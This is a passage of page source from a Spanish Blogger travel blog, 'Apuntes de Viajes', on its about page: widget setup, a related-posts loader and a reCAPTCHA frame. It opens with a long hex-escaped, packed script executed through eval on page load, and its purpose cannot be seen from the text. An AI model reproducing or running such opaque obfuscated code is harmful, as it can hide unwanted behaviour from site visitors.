25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLSINAcl2jYRHtyAMTMqRJcyRFJPpYZO7qD-h7-4p6WMV-1II08t7TtGZaPGMN_gfFEzhe7SK7D8FsSSNAeVtf8aRkB1gPhbjn9l-x4X84CoxytAM_zs4uPE4V32RTnxjBPq-RKXgXZac/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5cPbbdlpOoBUlocDkCA_rvZEBFWA:1769237229139';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2821712825085787127','//www.apuntesdeviajes.com/p/que-es-de-macondo-al-aleph.html','2821712825085787127');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2821712825085787127', 'title': 'Apuntes de Viajes ', 'url': 'https://www.apuntesdeviajes.com/p/que-es-de-macondo-al-aleph.html', 'canonicalUrl': 'https://www.apuntesdeviajes.com/p/que-es-de-macondo-al-aleph.html', 'homepageUrl': 'https://www.apuntesdeviajes.com/', 'searchUrl': 'https://www.apuntesdeviajes.com/search', 'canonicalHomepageUrl': 'https://www.apuntesdeviajes.com/', 'blogspotFaviconUrl': 'https://www.apuntesdeviajes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Apuntes de Viajes  - Atom\x22 href\x3d\x22https://www.apuntesdeviajes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Apuntes de Viajes  - RSS\x22 href\x3d\x22https://www.apuntesdeviajes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Apuntes de Viajes  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2821712825085787127/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1240084632408512', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo', 'pageType': 'static_page', 'pageId': '4949791608463229969', 'pageName': 'Sobre ApuntesdeViajes.com', 'pageTitle': 'Apuntes de Viajes : Sobre ApuntesdeViajes.com', 'metaDescription': 'Apuntes de Viajes es un blog de viajes y turismo alternativo.  Aqu\xed encontrar\xe1s consejos sobre viajar de mochilero, hacer voluntariado o estudiar en el exterior.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sobre ApuntesdeViajes.com', 'description': 'Apuntes de Viajes es un blog de viajes y turismo alternativo.  Aqu\xed encontrar\xe1s consejos sobre viajar de mochilero, hacer voluntariado o estudiar en el exterior.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbCVHAHXQPErI5Y3VkvoXYm7my8woAFYcyXt816Lwb47dyeD4WhzGt74J2iuDTLwrWPci3dnM5gupTKHtXSJMnh3nLWeJr144tWhdU5AeQH28ZbbRyL_K7F7k5p3p5t7hJCiuOSGDQ/?imgmax\x3d800', 'url': 'https://www.apuntesdeviajes.com/p/que-es-de-macondo-al-aleph.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 4949791608463229969}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'main', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Formulario de contacto', 'blogId': '2821712825085787127', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6bcpVwgzbJMW6l48j_vsCDUrdBwg:1769237229139', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Instagram Widget', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4lkEytaqrL3v1PmbvZBvUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769237231195');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>